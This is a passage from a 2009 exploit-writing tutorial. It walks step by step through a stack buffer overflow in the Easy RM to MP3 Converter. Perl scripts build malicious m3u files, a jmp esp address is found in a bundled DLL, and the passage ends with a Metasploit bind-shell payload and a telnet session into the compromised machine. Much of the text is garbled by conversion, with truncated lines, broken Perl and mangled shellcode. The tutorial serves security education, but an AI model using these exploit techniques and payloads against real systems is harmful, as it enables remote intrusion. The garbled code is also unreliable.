1094. That's the buffer length needed to overwrite EIP. So if you create a file with 25000+1094 A's, and then add 4 B's (42 42 42 42 in hex) EIP should<br>contain 42 42 42. We also know that ESP points at data from our buffer Let's try. Modify the perl script to create the new m3u file.



Create eipcrash.m3u, open it in Easy RM to MP3, observe the crash and look at eip and the contents of the memory at ESP:

## $\pmb{\times}$

0:000> d esp 000ff730 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC 000ff740 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC 000ff750 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC 000ff760 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC 000ff770 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC 000ff780 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC 000ff790 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC 000ff7a0 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

In Immunity Debugger, you can see the contents of the stack, at ESP, by looking at the lower right hand window. Excellent. EIP contains BBBB, which is exactly what we wanted. So now we control EIP. On top of that, ESP points to our buffer (C's)

Note : the offset shown here is the result of the analysis on my own system. If you are trying to reproduce the exercises from this<br>tutorial on your own system, odds are high that you will get a different offset address. S





#### **Find memory space to host the shellcode**

We control EIP. So we can point EIP to somewhere else, to a place that contains our own code (shellcode). But where is this space, how can we put our<br>shellcode in that location and how can we make EIP jump to that locatio

In order to crash the application, we have written 26094 A's into memory, we have written a new value into the saved EIP field (ret), and we have written a bunch of C's.

When the application crashes, take a look at the registers and dump all of them(d esp, d eax, d ebx, d ebp, …). If you can see your buffer (either the<br>A's or the C's) in one of the registers, then you may be able to replac to the ESP address.

Despite the fact that we can see the C's, we don't know for sure that the first C (at address 000ff730, where ESP points at), is in fact the first C that we have put in our buffer.

We'll change the perl script and feed a pattern of characters (I've taken 144 characters, but you could have taken more or taken less) instead of C's :

my \$file= "test1.m3u";<br>my \$junk= "A" x 26094;<br>my \$eip = "BBBB";<br>"my \$shellcode = "1ABCDEFGHIJK2ABCDEFGHIJK3ABCDEFGHIJK4ABCDEFGHIJK" .<br>"SABCDEFGHIJK6ABCDEFGHIJK"<br>"7ABCDEFGHIJKAABCDEFGHIJK".<br>"9ABCDEFGHIJKAABCDEFGHIJK". "BABCDEFGHIJKCABCDEFGHIJK";<br>open(\$FILE,">\$file");<br>print \$FILE \$junk.\$eip.\$shellcode;<br>close(\$FILE);<br>print "m3u File Created successfully\n";

Create the file, open it, let the application die and dump memory at location ESP :



ok, we can see 2 interesting things here :

• ESP starts at the 5th character of our pattern, and not the first character. You can find out why by looking at this forum post :<br>- After the pattern/writing-exploits/question-about-esp-in-tutorial-pt1<br>• After the patter

But let's not go that way yet. We'll first add 4 characters in front of the pattern and do the test again. If all goes well, ESP should now point directly at the beginning of our pattern :

my \$file= "test1.m3u";<br>my \$junk= "A" x 26094;<br>my \$eip = "BBBB";<br>my \$preshellcode = "XXXX";<br>"yABCDEFGHIJK6ABCDEFGHIJK"<br>"JABCDEFGHIJK6ABCDEFGHIJK"<br>"7ABCDEFGHIJK8ABCDEFGHIJK" "9ABCDEFGHIJKAABCDEFGHIJK". "BABCDEFGHIJKCABCDEFGHIJK"; open(\$FILE,">\$file"); print \$FILE \$junk.\$eip.\$preshellcode.\$shellcode; close(\$FILE); print "m3u File Created successfully\n";

Let the application crash and look at esp again



Much better !

We now have

• control over EIP<br>• an area where we can write our code (at least 144 bytes large. If you do some more tests with longer patterns, you will see that you have even more<br>• space… plenty of space in fact)



• a register that directly points at our code, at address 0x000ff730

Now we need to

• build real shellcode

● tell EIP to jump to the address of the start of the shellcode. We can do this by overwriting EIP with 0x000ff730.

Let's see

We'll build a small test case : first 26094 A's, then overwrite EIP with 000ff730, then put 25 NOP's, then a break, and then more NOP's. If all goes well, EIP should jump 000ff730, which contains NOPs. The code should slide until the break.

```
my $file= "test1.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x000ff730); 
        my $shellcode = "x90" x 25;
         $shellcode = $shellcode."\xcc";
$shellcode = $shellcode."\x90" x 25; 
         open($FILE,">$file");<br>print $FILE $junk.$eip.$shellcode;<br>close($FILE);<br>print "m3u File Created successfully\n";
The application died, but we expected a break instead of an access violation.<br>When we look at EIP, it points to 000ff730, and so does ESP.<br>When we dump ESP, we don't see what we had expected.
         eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=0000662c<br>eip=000ff730 esp=000ff730 ebp=003440c0 iopl=0<br>cs=001f730 es=000ff730 ebp=00340c0 iopl=0<br>Missing image name, possible paged-out or corrupt data.<br>
         0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.900 and 0.90
```
So jumping directly to a memory address may not be a good solution after all. (000ff730 contains a null byte, which is a string terminator... so the A's you are<br>seeing are coming from the first part of the buffer... We nev

versions, languages, etc...)<br>Long story short : we cannot just overwrite EIP with a direct memory address such as 000ff730. It's not a good idea because it would not be reliable, and it's<br>not a good idea because it contain

#### **Jump to the shellcode in a reliable way**

We have managed to put our shellcode exactly where ESP points at (or, if you look at it from a different angle, ESP points directly at the beginning of our<br>Shellcode). If that would not have been the case, we would have lo

### $\pmb{\times}$

Upon attaching the debugger to the process, the application will break.<br>In the windbg command line, at the bottom of the screen, enter a *(assemble)* and press return<br>[Now](https://www.corelan.be//wp-content/uploads/2009/07/image18.png) enter jmp esp and press return

Press return again

Now enter u (unassemble) followed by the address that was shown before entering jmp esp



Next to 7c90120e, you can see ffe4. This is the opcode for jmp esp<br>Now we need to find this opcode in one of the loaded dll's.<br>Look at the top of the windbg window, and look for lines that indicate dll's that belong to th

Microsoft (R) Windows Debugger Version 6.11.0001.404 X86 Copyright (c) Microsoft Corporation. All rights reserved.

\*\*\* wait with pending attach Symbol search path is: \*\*\* Invalid \*\*\*





If we can find the opcode in one of these dll's, then we have a good chance of making the exploit work reliably across windows platforms. If we need to use a<br>dll that belongs to the OS, then we might find that the exploit MP3 dll's first.<br>We'll look in the area of C:\Program Files\Easy RM to MP3 Converter\MSRMCcodec02.dll. This dll is loaded between 01b10000 and 01fd000. Search this area

for ff e4 :



Excellent. (I did not expect otherwise… imp esp is a pretty common instruction). When selecting an address, it is important to look for null bytes. You<br>should try to avoid using addresses with null bytes (especially if you

Another good area to search for opcodes is

"s 70000000 l fffffff ff e4" (which would typically give results from windows dll's)

Note : there are other ways to get opcode addresses :

• [findjmp](http://www.securiteam.com/tools/5LP0C1PEUY.html) (from Ryan Permeh) : compile findjmp.c and run with the following parameters :

findjmp <DLLfile> <register>. Suppose you want to look for jumps to esp in kernel32.dll, run "findjmp kernel32.dll esp" On Vista SP2, you should get something like this : Findjmp, Eeye, I2S-LaB Findjmp2, Hat-Squad Scanning kernel32.dll for code useable with the esp register 0x773AF74B call esp Finished Scanning kernel32.dll for code useable with the esp register Found 1 usable addresses

• the [metasploit opcode database](http://www.metasploit.org/users/opcode/msfopcode.cgi)<br>• memdump (see one of the next tutorial posts<br>• pvefindaddr, a plugin for Immunity Debugger. In fact, this one is highly recommended because it will automatically filter unreliable pointers

Since we want to put our shellcode in ESP (which is placed in our payload string <u>after</u> overwriting EIP), the jmp esp address from the list must not<br>have null bytes. If this address would have null bytes, we would overwri

Anyways, we will use the payload after overwriting EIP to host our shellcode, so the address should not contain null bytes.

The first address will do : 0x01ccf23a

https://www.corelan.be

Verify that this address contains the jmp esp (so unassemble the instruction at 01ccf23a):



0:014> u 01ccf23a MSRMCcodec02!CAudioOutWindows::WaveOutWndProc+0x8bfea:<br>01ccf23a ffe4<br>01ccf23c ff8d4e10c744 dec dword ptr <Unloaded\_F<br>01ccf242 2410 and al,10h **01ccf23a ffe4 jmp esp** dword ptr <Unloaded\_POOL.DRV>+0x44c7104d (44c7104e)[ebp]<br>al.10h 01ccf242 2410 and al,10h 01ccf244 ff ??? 01ccf245 ff ??? 01ccf246 ff ??? 01ccf247 ff ??? call MSRMCcodec02!CTN WriteHead+0xd320 (01b1f140)

If we now overwrite EIP with 0x01ccf23a, a jmp esp will be executed. Esp contains our shellcode… so we should now have a working exploit. Let's test with our "NOP & break" shellcode.

Close windbg.

Create a new m3u file using the script below :

```
my $file= "test1.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x01ccf23a); 
my $shellcode = "x90" x 25;
$shellcode  " \xcc" =  =<br>; #this will cause the application to break, simulating shellcode, but allowing you to further debug<br>$shellcode = $shellcode."\x90" x 25;
open($FILE,">$file");
print $FILE $junk.$eip.$shellcode;
close($FILE);
print "m3u File Created successfully\n";
(21c.e54): Break instruction exception - code 80000003 (!!! second chance !!!)<br>eap=0000001 ebx=0010458 ecx=7c91005d edx=0000040 esi=77c5fce0 edi=0000601<br>eip=000ff745 esp=000ff730 ebp=003440c0 iop1=0<br>cs=001b ss=0023 ds=002
```
Run the application again, attach windbg, press "g" to continue to run, and open the new m3u file in the application.<br>The application now breaks at address 000ff745, which is the location of our first break. So the jmp esp

Close windbg again.

#### **Get shellcode and finalize the exploit**

Metasploit has a nice payload generator that will help you building shellcode. Payloads come with various options, and (depending on what they need<br>to do), can be small or very large. If you have a size limitation in terms

Let's say we want calc to be executed as our exploit payload, then the shellcode could look like this :



Finalize the perl script, and try it out :





my \$shellcode = " $x90$ " x 25;



First, turn off the autopopup registry setting to prevent the debugger from taking over. Create the m3u file, open it and watch the application die (and calc should be opened as well).

Boom ! We have our first working exploit !

 $\pmb{\times}$ 

You may have noticed that I kept 25 nops (0×90) before the shellcode. Don't worry about it too much right now. As you will<br>continue to learn about exploiting (and when you reach the chapter about writing shellcode), you w required.

## **What if you want to do something else than launching calc ?**

You could create other shellcode and replace the "launch calc" shellcode with your new shellcode, but this code may not run well because the<br>shellcode may be bigger, memory locations may be different, and longer shellcode

Let's say we want the exploit bind to a port so a remote hacker could connect and get a command line. This shellcode may look like this :



As you can see, this shellcode is 344 bytes long (and launching calc only took 144 bytes).

If you just copy&paste this shellcode, you may see that the vulnerable application does not even crash anymore.

×

This - most likely - indicates either a problem with the shellcode buffer size (but you can test the buffer size, you'll notice that this is not the issue), or<br>we are faced with invalid characters in the shellcode. You can

The m3u file probably should contain filenames. So a good start would be to filter out all characters that are not allowed in filenames and filepaths.<br>You could also restrict the character set altogether by using another d big issue.

Let's try building a tcp shell bind, using the alpha\_upper encoder. We'll bind a shell to local port 4444. The new shellcode is 703 bytes.

# windows/shell\_bind\_tcp - 703 bytes # http://www.metasploit.com<br># Encoder: x86/alpha\_upper<br># EXITFUNC=seh, LPORT=4444, RHOST=<br>"\x89\xe1\xdb\xd4\xd9\x71\xf4\x58\x50\x59\x49\x49\x49\x49" .<br>"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" . "\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41" .<br>"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42" .





Let's use this shellcode. The new exploit looks like this : P.S. I have manually broken the shellcode shown here. So if you copy & paste the exploit it will not work. But you should know by now how to make a working exploit.

```
#
# Exploit for Easy RM to MP3 27.3.700 vulnerability, discovered by Crazy_Hacker
# Written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
# Greetings to Saumil and SK 
#
# tested on Windows XP SP3 (En)
#
#
#
my $file= "exploitrmtomp3.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x01ccf23a); #jmp esp from MSRMCcodec02.dll
my $shellcode = "x90" x 25;
# windows/shell_bind_tcp - 703 bytes<br># http://www.metasploit.com<br># Encoder: x86/alpha_upper<br># EXITFUNC=seh, LPORT=4444, RHOST=
$shellcode=$shellcode."\x89\xe1\xdb\xd4\xd9\x71\xf4\x58\x50\x59\x49\x49\x49"<br>"\x43\x43\x43\x43\x43\x43\x43\x50\x50\x59\x33\x30\x59\x49\x49\x49"<br>"\x58\x34\x43\x43\x43\x43\x51\x5a\x56\x56\x58\x33\x30\x50'<br>"\x58\x34\x41\x50\x
"\x4f\x4c\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x51\x30\x43"<br>"\x31\x4a\x40\x50\x49\x4c\x4b\x54\x4c\x4b\x51\x4f\x31\x4<br>"\x4f\x46\x51\x49\x50\x44\x39\x4c\x4c\x4d\x54\x45\x31\x44"<br>"\x4b\x51\x49\x51\x49\x51\x46\x4c\x4d\x4c\x4d\
"\x48\x4e\x44\x44\x5a\x44\x30\x49\x57\x50\x57\x4b\x4f\x48"<br>"\x56\x43\x5a\x44\x50\x50\x51\x51\x45\x4b\x4f\x4e\x30\x43"<br>"\x56\x49\x34\x4e\x4d\x46\x4e\x4b\x59\x50\x57\x4b\x4f\x4e\x30<br>"\x36\x50\x53\x46\x35\x4b\x4f\x4e\x30\x42\
"\x54\x50\x54\x46\x35\x4b\x4f\x48\x50\x4a\x33\x45\x38\x4a"<br>"\x55\x44\x39\x48\x46\x33\x49\x50\x54\x44\x45\x56\x56\x4"<br>"\x55\x44\x45\x48\x50\x42\x44\x42\x44\x42\x44\x45\x56\x56\x54"<br>"\x55\x44\x45\x33\x42\x4d\x59\x4a\x42\x4a
open($FILE,">$file");
print $FILE $junk.$eip.$shellcode;
close($FILE);
print "m3u File Created successfully\n";
```
Create the m3u file, open it in the application. Easy RM to MP3 now seems to hang :



Telnet to this host on port 4444 :

[root@bt:/](#page--1-0)# telnet 192.168.0.197 4444 Trying 192.168.0.197... Connected to 192.168.0.197. Escape character is '^]'. Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.

C:\Program Files\Easy RM to MP3 Converter>

Pataboom !

Now go out and build your own exploits. Don't forget to make yourself some nice ascii art, get a l33t name, and send your greetings to me  $(corelanc0d3r)$ 

This entry was posted

on Sunday, July 19th, 2009 at 8:55 am and is filed under [001\\_Security](https://www.corelan.be/security), [Exploit Writing Tutorials](https://www.corelan.be/exploit-writing-tutorials), [Exploits](https://www.corelan.be/exploits)

You can follow any responses to this entry through the [Comments \(RSS\)](https://www.corelan.be/index.php/comments/feed/) feed. You can leave a response, or [trackback](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/trackback/) from your own site.